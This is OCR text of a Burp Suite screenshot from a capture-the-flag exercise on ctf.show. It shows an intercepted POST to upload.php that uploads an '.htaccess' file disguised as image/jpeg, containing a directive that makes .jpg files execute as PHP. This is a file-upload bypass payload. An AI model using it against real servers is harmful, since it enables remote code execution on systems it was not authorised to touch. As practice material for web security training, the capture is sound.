 Intercept on
Forward
Drop
Request to https://412b6ed7-3eb7-4943-b1a4-328480
Time Type Direction Method URL
14:48:38 1... HTTP → Request POST https://412b6ed7-3eb7-4943-b1a4-3284807bdd73.challenge.ctf.show/upload.php
Request
Pretty Raw Hex
1 POST /upload.php HTTP/1.1
2 Host: 412b6ed7-3eb7-4943-b1a4-3284807bdd73.challenge.ctf.show
3 Content-Length: 10563
4 Sec-Ch-Ua-Platform: "macOS"
5 Accept-Language: zh-CN,zh;q=0.9
6 Sec-Ch-Ua: "Not.A/Brand";v="99", "Chromium";v="136"
7 Sec-Ch-Ua-Mobile: ?0
8 X-Requested-With: XMLHttpRequest
9 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/136.0
Safari/537.36
10 Accept: application/json, text/javascript, */*; q=0.01
11 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryVhk6hR3accWMlDv1
12 Origin: https://412b6ed7-3eb7-4943-b1a4-3284807bdd73.challenge.ctf.show
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Dest: empty
16 Referer: https://412b6ed7-3eb7-4943-b1a4-3284807bdd73.challenge.ctf.show/
17 Accept-Encoding: gzip, deflate, br
18 Priority: u=1, i
19 Connection: keep-alive
20
21 ------WebKitFormBoundaryVhk6hR3accWMlDv1
22 Content-Disposition: form-data; name="file"; filename=".htaccess"
23 Content-Type: image/jpeg
24
25 AddType application/x-httpd-php .jpg
26 ------WebKitFormBoundaryVhk6hR3accWMlDv1--
27